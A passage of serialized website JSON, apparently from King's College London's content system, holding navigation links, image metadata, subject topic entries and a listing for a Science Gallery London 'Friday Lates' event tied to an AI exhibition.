research","url":"\u002Fstudy\u002Fpostgraduate-research"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"43160369-f700-4a08-8566-51c0dededf88","uri":null,"versionStatus":"published"},"entryTitle":"International","url":"\u002Fstudy\u002Finternational"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"ebd1e61c-8f48-4353-8151-1ce198335f7d","uri":null,"versionStatus":"published"},"entryTitle":"Summer schools","url":"\u002Fsummer"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"7d402794-4e0e-4b27-9667-8a319c6b4a0f","uri":null,"versionStatus":"published"},"entryTitle":"Student experience","url":"\u002Fstudent-experience"}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"a0565957-8958-4eb7-8985-766baf10fe46","uri":null,"versionStatus":"published"},"entryTitle":"Study","url":null},{"childNavigationItems":[{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"ed48e8e4-6a54-485e-a2b1-3e979bd7d1f2","uri":null,"versionStatus":"published"},"entryTitle":"New students","url":"\u002Fnew-students"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"fcbe21aa-8e0e-451e-ae43-de5ce7ff62e6","uri":null,"versionStatus":"published"},"entryTitle":"Current students","url":"\u002Fstudents"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"7c69e307-519f-4a20-94dc-6428f1972775","uri":null,"versionStatus":"published"},"entryTitle":"Staff","url":"https:\u002F\u002Finternal.kcl.ac.uk"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"0f092d22-3879-4f4d-a2cd-b8c7c6ff0391","uri":null,"versionStatus":"published"},"entryTitle":"Alumni","url":"\u002Falumni"}],"hideFromNavigation":null,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"153492c2-3d80-4bb8-8834-dfc179486f83","uri":null,"versionStatus":"published"},"entryTitle":"Information for","url":null},{"childNavigationItems":[{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"c5aecc35-e013-47dd-99a1-5a82a9add945","uri":null,"versionStatus":"published"},"entryTitle":"Student services","url":"https:\u002F\u002Fself-service.kcl.ac.uk\u002F"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"d0e7e84f-9943-4839-8c3d-e4ae195d731e","uri":null,"versionStatus":"published"},"entryTitle":"Accommodation","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Faccommodation"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"81f3607c-755d-4b47-bf14-5141693f0888","uri":"\u002Fstudy\u002Flibrary-collections","versionStatus":"published"},"entryTitle":"Libraries & Collections","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Flibrary"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"d67dc44b-12f8-463e-8ea8-727b00ddecbe","uri":null,"versionStatus":"published"},"entryTitle":"King’s IT","url":"\u002Fit"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"0d823ad3-9456-4370-89b8-3d6635e94cf4","uri":null,"versionStatus":"published"},"entryTitle":"Academic Calendar","url":"https:\u002F\u002Fself-service.kcl.ac.uk\u002Farticle\u002FKA-01913\u002Fen-us"}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"d7ac1335-5448-459f-b58b-c25252694e0e","uri":null,"versionStatus":"published"},"entryTitle":"Facilities","url":null},{"childNavigationItems":[{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"18cf6c53-ffb1-4c7c-939e-a8b2917c0dc0","uri":null,"versionStatus":"published"},"entryTitle":"News Centre","url":"\u002Fnews"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"5759aa66-2c47-498a-9f77-9d64b0839d17","uri":null,"versionStatus":"published"},"entryTitle":"Events","url":"\u002Fevents"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"30be4b0a-a80f-4b70-8032-f563bc44eee0","uri":null,"versionStatus":"published"},"entryTitle":"Student's Union","url":"https:\u002F\u002Fwww.kclsu.org"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"da421a64-8f89-4637-9b9a-d02c0ca77577","uri":null,"versionStatus":"published"},"entryTitle":"Visit King's","url":"\u002Fvisit"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"975cff3c-46c1-40a7-9b2f-a8da7a81b558","uri":null,"versionStatus":"published"},"entryTitle":"Work at King's","url":"\u002Fjobs"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"bff7ff32-6361-4450-8aaa-7497a4fecdcc","uri":null,"versionStatus":"published"},"entryTitle":"King's community","url":"\u002Fabout"}],"hideFromNavigation":null,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"3a9b6949-46de-4e94-a434-c821f659d377","uri":null,"versionStatus":"published"},"entryTitle":"Discover King's","url":null}],"footerBottomLinks":[{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"7e0eeb30-58cd-43f3-ae7e-c8f2f2f873af","uri":null,"versionStatus":"published"},"entryTitle":"Terms and Conditions of use"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"e9e8d4f0-30de-4630-8812-194512f78b6b","uri":"\u002Fterms","versionStatus":"published"},"entryTitle":"Terms & conditions","url":"\u002Fterms"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"45116508-24b2-4a83-bad3-9539fe6c69fc","uri":null,"versionStatus":"published"},"entryTitle":"King's College London Core Privacy Notice"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"5296e067-a6e5-4aab-a0ed-11701ee98b09","uri":"\u002Fterms\u002Fprivacy","versionStatus":"published"},"entryTitle":"Privacy policy","url":"\u002Fterms\u002Fprivacy"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"policy","language":"en-GB","id":"492d2aaf-5244-4d8e-81bc-da9ab61b5ba3","uri":"\u002Fpolicyhub\u002Fmodern-slavery-act-transparency-statement","versionStatus":"published"},"entryTitle":"Modern Slavery Act Transparency Statement"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"c7c79b71-db87-49be-b98a-0cafadc8bf25","uri":"\u002Fpolicyhub\u002Fmodern-slavery-act-transparency-statement\u002Fmodern-slavery-act-transparency-statement","versionStatus":"published"},"entryTitle":"Modern slavery statement","url":"\u002Fpolicyhub\u002Fmodern-slavery-act-transparency-statement"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"a34be932-e409-4469-b7a4-1a9231e279f1","uri":"\u002Fsitehelp\u002Fsite-help2","versionStatus":"published"},"entryTitle":"Site help"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"d61cf247-2b4d-4d83-a4c6-a86753a57139","uri":"\u002Fsitehelp","versionStatus":"published"},"entryTitle":"Site help","url":"\u002Fsitehelp"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"efc69350-768f-4f87-a9e5-0480e922ff80","uri":"\u002Fsitehelp\u002Fstatement-website","versionStatus":"published"},"entryTitle":"Accessibility statement for King’s College London website"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"1a800c99-b7bb-49e9-9f57-1e0776e30b0f","uri":"\u002Fsitehelp\u002Faccessibility","versionStatus":"published"},"entryTitle":"Accessibility","url":"\u002Fsitehelp\u002Faccessibility"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"49c622ca-79cf-4076-b6cb-a7f67864c72c","uri":"\u002Fsitehelp\u002Fcookie","versionStatus":"published"},"entryTitle":"Manage cookies","url":"\u002Fsitehelp\u002Fcookie"}],"instagramURL":"https:\u002F\u002Fwww.instagram.com\u002Flifeatkings","multitieredSections":["study"],"entryTitle":"Global site configuration","youTubeURL":"https:\u002F\u002Fwww.youtube.com\u002Fkingscollegelondon"},"isError":false,"isReady":true},"stepper":{"components":{}},"navEntries":{"isReady":true,"isError":false,"error":null,"colour":{"sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"colours","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1466286","archived":null,"deleted":null,"createdBy":"k1075632","created":"2019-12-12T15:15:16.0410012Z","versionNo":"3.0","modified":"2020-06-30T10:33:01.8373998Z","modifiedBy":"k1466286","published":"2020-06-30T10:33:03.1655108Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"97a0a73b-993e-4d21-9b32-9ab4c6946ea5","projectId":"website","slug":"slate-grey","properties":{}},"cssVariableName":"slateGrey","entryTitle":"Slate grey"},"item":{"entryTitle":"King’s Events","childNavigationItems":[{"hideFromNavigation":false,"sys":{"owner":"k0960388","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"externalLink","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k0960388","created":"2023-11-03T14:04:42.8200178Z","versionNo":"1.0","modified":"2023-11-03T14:04:42.8200178Z","modifiedBy":"k0960388","published":"2023-11-03T14:06:24.5108898Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"359bbd48-b6b9-4d4f-bb2e-72d037cdee1a","projectId":"website","slug":"featured","properties":{}},"entryTitle":"Featured","url":"\u002Fevents"},{"hideFromNavigation":false,"sys":{"owner":"k0960388","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"externalLink","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k0960388","created":"2023-11-03T14:02:56.9836307Z","versionNo":"1.0","modified":"2023-11-03T14:02:56.9836307Z","modifiedBy":"k0960388","published":"2023-11-03T14:03:01.0589521Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"8b657d8f-73c9-49c8-b593-07d5e02db8a6","projectId":"website","slug":"calendar-1","properties":{}},"entryTitle":"Calendar","url":"\u002Fevents\u002Fevents-calendar"},{"hideFromNavigation":false,"sys":{"owner":"k0960388","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"externalLink","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k0960388","created":"2023-11-03T14:06:42.6687262Z","versionNo":"1.0","modified":"2023-11-03T14:06:42.6687262Z","modifiedBy":"k0960388","published":"2023-11-03T14:06:45.2314981Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"3d963058-1d17-4f39-a286-d829b2172399","projectId":"website","slug":"event-series","properties":{}},"entryTitle":"Event Series","url":"\u002Fevents\u002Fseries"}],"page":undefined,"hideFromNavigation":false,"systemName":"events","url":undefined,"sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-02-02T17:15:11.3018403Z","versionNo":"5.0","modified":"2023-11-03T14:06:50.8966438Z","modifiedBy":"k0960388","published":"2023-11-03T14:07:21.339018Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"f7698c65-2665-440b-867c-955ceb6a0afa","projectId":"website","slug":"kings-events-1","properties":{}}},"parent":null},"relatedPeople":{"items":[],"isError":false,"isLoaded":false,"error":null,"loading":false},"relatedItems":{"loading":false,"isLoaded":false,"isError":false,"error":null,"items":[]},"ps":{"loading":false,"isLoaded":false,"isError":false,"error":null,"items":[],"paging":{"pageCount":0,"pageIndex":0,"pageSize":0,"totalCount":0}},"relatedServices":{"loading":false,"items":[],"isLoaded":false,"isError":false,"error":null},"form":{"forms":{},"settings":{}},"jobsSearch":{"loading":false,"entries":[],"filtersLoading":false,"filters":{},"error":null,"isError":false,"pagingInfo":{"pageIndex":0,"pageSize":0,"totalCount":0}},"static":{"entry":{"date":{"from":"2023-10-06T18:30:00","to":"2023-10-06T21:30:00"},"entryThumbnail":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"780x440-Friday-Lates---Machine-Mythologies","entryDescription":null,"description":null,"sys":{"owner":"k2142224","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"d43dc575-1a2a-4a5b-8653-6724b065c25f"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fculture\u002Farticle-image-780x450px\u002F2023\u002F780x440-friday-lates-machine-mythologies.xf56ce6eb.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-08-30T15:38:06.575422Z","versionNo":"1.0","modified":"2023-08-30T15:38:07.1692361Z","modifiedBy":"ServicesUser","published":"2023-08-30T15:38:57.8834625Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"d43dc575-1a2a-4a5b-8653-6724b065c25f","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"780x440-friday-lates-machine-mythologies.jpg","fileSize":202717,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fculture\u002Farticle-image-780x450px\u002F2023\u002F","width":780,"fileId":"d43dc575-1a2a-4a5b-8653-6724b065c25f","height":440}},"title":"780x440-Friday-Lates---Machine-Mythologies","entryTitle":"780x440-Friday-Lates---Machine-Mythologies"}},"regions":[],"entryTags":[],"link":"https:\u002F\u002Fwww.eventbrite.co.uk\u002Fe\u002Ffriday-lates-machine-mythologies-tickets-705905150307","description":"The first of two Friday Lates offer visitors a chance to explore the exhibition after dark, and experience an exciting programme of performances, talks, interactive displays and live DJs. ","heroImage":null,"relatedNews":{"entryThumbnail":{"altText":"text reading AI who's looking after me with pink background and plant and motherboard on the right","transformations":"w=780&h=440","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"text reading AI who's looking after me with pink background and plant and motherboard on the right","entryDescription":null,"description":null,"sys":{"owner":"k2141439","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"814050bc-579f-42be-89e1-38dc646ac093"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fculture\u002Farticle-image-780x450px\u002F2023\u002F780x440-sciencegallerylondon-ai.x130f01fa.png?w=780&h=440","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-04-25T13:21:23.5817606Z","versionNo":"1.0","modified":"2023-04-25T13:21:23.9462446Z","modifiedBy":"ServicesUser","published":"2023-04-25T13:27:28.0197777Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"814050bc-579f-42be-89e1-38dc646ac093","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"780x440-sciencegallerylondon-ai.png","fileSize":1529352,"fileExtension":"png","filePath":"\u002Fnewimages\u002Fculture\u002Farticle-image-780x450px\u002F2023\u002F","width":1698,"fileId":"814050bc-579f-42be-89e1-38dc646ac093","height":958}},"title":"780x440-sciencegallerylondon_AI","entryTitle":"780x440-sciencegallerylondon_AI"}},"summary":"King’s flagship public gallery Science Gallery London announces ‘AI: Who’s Looking After Me?’, a new major exhibition and public events programme exploring artificial intelligence and its impact on our lives.","image":{"altText":"text reading AI who's looking after me with pink background and plant and motherboard on the right","transformations":"w=780&h=440","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"text reading AI who's looking after me with pink background and plant and motherboard on the right","entryDescription":null,"description":null,"sys":{"owner":"k2141439","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"814050bc-579f-42be-89e1-38dc646ac093"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fculture\u002Farticle-image-780x450px\u002F2023\u002F780x440-sciencegallerylondon-ai.x130f01fa.png?w=780&h=440","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2023-04-25T13:21:23.5817606Z","versionNo":"1.0","modified":"2023-04-25T13:21:23.9462446Z","modifiedBy":"ServicesUser","published":"2023-04-25T13:27:28.0197777Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"814050bc-579f-42be-89e1-38dc646ac093","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"780x440-sciencegallerylondon-ai.png","fileSize":1529352,"fileExtension":"png","filePath":"\u002Fnewimages\u002Fculture\u002Farticle-image-780x450px\u002F2023\u002F","width":1698,"fileId":"814050bc-579f-42be-89e1-38dc646ac093","height":958}},"title":"780x440-sciencegallerylondon_AI","entryTitle":"780x440-sciencegallerylondon_AI"}},"regions":[],"entryTags":[],"topics":[{"summary":null,"entryThumbnail":null,"gtm":null,"thumbnail":null,"entryDescription":null,"description":null,"heroImage":null,"teaching":true,"pageURLPGT":null,"title":"Arts","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"topics","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2019-11-06T15:00:02.8834846Z","versionNo":"2.0","modified":"2019-11-06T15:23:37.8765167Z","modifiedBy":"k1075632","published":"2019-11-06T15:23:38.7046449Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"f5856c1e-5208-4fd2-a812-ab07a87fd8ad","projectId":"website","slug":"arts","properties":{}},"pageURL":null,"categories":[{"entryTitle":"Arts & Culture","entryDescription":null,"entryThumbnail":null,"sys":{"id":"5ebf5622-b7ff-4e83-af45-848d88d9240d","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"shortName":"arts","entryTitle":"Arts","status":null},{"summary":null,"entryThumbnail":null,"gtm":null,"thumbnail":null,"entryDescription":null,"description":null,"heroImage":{"transformations":null,"caption":"","asset":{"entryTitle":"Biomedical","entryDescription":null,"sys":{"id":"96edf4c8-18fc-4d34-852b-334b774a1a9f","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002FSubject-Areas\u002Fbiomedical.x9eb91c74.jpg"}}},"teaching":true,"pageURLPGT":null,"title":"Biomedical and life sciences","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"topics","language":"en-GB","allUris":["\u002Fstudy\u002Fundergraduate\u002Fsubject-areas\u002Fbiomedical-and-life-sciences"],"uri":"\u002Fstudy\u002Fundergraduate\u002Fsubject-areas\u002Fbiomedical-and-life-sciences","version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-05-18T14:22:15.5208675Z","versionNo":"3.0","modified":"2019-11-06T14:55:23.5092232Z","modifiedBy":"k1075632","published":"2019-11-06T14:55:24.3842542Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"44d67726-ed46-493a-a35a-0163e23b3483","projectId":"website","slug":"biomedical-and-life-sciences-1","properties":{}},"pageURL":null,"categories":[{"entryTitle":"Health","entryDescription":null,"entryThumbnail":null,"sys":{"id":"505c6ef3-27ad-49ad-ab3b-31289188963a","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}},{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"shortName":"biomedical","entryTitle":"Biomedical and life sciences","status":null},{"summary":null,"entryThumbnail":null,"gtm":null,"thumbnail":null,"entryDescription":null,"description":null,"heroImage":null,"teaching":true,"pageURLPGT":null,"title":"Cancer","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"topics","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2019-11-06T15:01:55.1447523Z","versionNo":"2.0","modified":"2019-11-06T15:22:44.3032454Z","modifiedBy":"k1075632","published":"2019-11-06T15:22:45.0688626Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"883c5306-b8fe-4109-9341-2f9b9489a81e","projectId":"website","slug":"cancer","properties":{}},"pageURL":null,"categories":[{"entryTitle":"Health","entryDescription":null,"entryThumbnail":null,"sys":{"id":"505c6ef3-27ad-49ad-ab3b-31289188963a","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"shortName":"cancer","entryTitle":"Cancer","status":null},{"summary":null,"entryThumbnail":null,"gtm":null,"thumbnail":null,"entryDescription":null,"description":null,"heroImage":null,"teaching":true,"pageURLPGT":null,"title":"Communication","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"topics","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2019-11-06T15:07:28.9198606Z","versionNo":"1.0","modified":"2019-11-06T15:07:29.6542288Z","modifiedBy":"k1075632","published":"2019-11-06T15:07:29.9355065Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"043c1c88-8f9e-4b0a-8524-30793230fc08","projectId":"website","slug":"communication","properties":{}},"pageURL":null,"categories":[{"entryTitle":"Arts & Culture","entryDescription":null,"entryThumbnail":null,"sys":{"id":"5ebf5622-b7ff-4e83-af45-848d88d9240d","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}},{"entryTitle":"Society","entryDescription":null,"entryThumbnail":null,"sys":{"id":"3376166e-dba4-4824-9278-b4b710cddf81","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"shortName":"communication","entryTitle":"Communication","status":null},{"summary":null,"entryThumbnail":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"GenAI and science_edited","entryDescription":null,"sys":{"id":"b7318c6f-7ab9-4db5-93c3-8af9c73188f9","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fbmeis\u002Fgenai-and-science-edited.x5ac96595.png"}}},"gtm":null,"thumbnail":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"GenAI and science_edited","entryDescription":null,"sys":{"id":"b7318c6f-7ab9-4db5-93c3-8af9c73188f9","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fbmeis\u002Fgenai-and-science-edited.x5ac96595.png"}}},"entryDescription":"Computer science","description":"Computer science","heroImage":{"transformations":null,"caption":"","asset":{"entryTitle":"keyboard","entryDescription":null,"sys":{"id":"27195302-98cc-4e6f-9027-09b335afabac","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002FSubject-Areas\u002Fkeyboard.xaae75406.jpg"}}},"teaching":true,"pageURLPGT":"https:\u002F\u002Fwww.kcl.ac.uk\u002Fstudy-at-kings\u002Fpgt\u002Fsubjects\u002Finformatics","title":"Computer science","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"topics","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-05-18T14:22:56.0042345Z","versionNo":"5.0","modified":"2025-09-17T10:53:26.4584567Z","modifiedBy":"k0960388","published":"2025-09-17T10:53:38.6855946Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a85ef05b-e510-4f79-9fd3-b2f5ad4bbb79","projectId":"website","slug":"computer-science-1","properties":{}},"pageURL":"https:\u002F\u002Fwww.kcl.ac.uk\u002Fstudy-at-kings\u002Fug\u002Fsubjects\u002Fcomputer-science","categories":[{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"shortName":"computer-science","entryTitle":"Computer science","status":null},{"summary":null,"entryThumbnail":null,"gtm":null,"thumbnail":null,"entryDescription":null,"description":null,"heroImage":{"transformations":null,"caption":"","asset":{"entryTitle":"NEV-hero-students-smiling","entryDescription":null,"sys":{"id":"655547fc-46dd-48ba-8a46-598459b68fea","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002FNEV-hero-students-smiling.x035bae58.jpg"}}},"teaching":true,"pageURLPGT":null,"title":"Creative","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"topics","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-02-13T16:20:28.8805649Z","versionNo":"5.0","modified":"2024-01-10T14:23:55.8812798Z","modifiedBy":"k1075632","published":"2024-01-10T14:23:58.0220551Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"0c12a27e-ed5a-43a4-8913-cb52d6897366","projectId":"website","slug":"creative-1","properties":{}},"pageURL":null,"categories":[{"entryTitle":"Arts & Culture","entryDescription":null,"entryThumbnail":null,"sys":{"id":"5ebf5622-b7ff-4e83-af45-848d88d9240d","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}},{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"shortName":"Creative","entryTitle":"Creative","status":null},{"summary":null,"entryThumbnail":null,"gtm":null,"thumbnail":null,"entryDescription":null,"description":null,"heroImage":null,"teaching":true,"pageURLPGT":null,"title":"Culture","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"topics","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2019-11-06T15:00:19.6848266Z","versionNo":"2.0","modified":"2019-11-06T15:23:50.1735223Z","modifiedBy":"k1075632","published":"2019-11-06T15:23:50.9704028Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"c63653fa-5c4c-4c9c-8b4f-c9e51cf017f0","projectId":"website","slug":"culture-2","properties":{}},"pageURL":null,"categories":[{"entryTitle":"Arts & 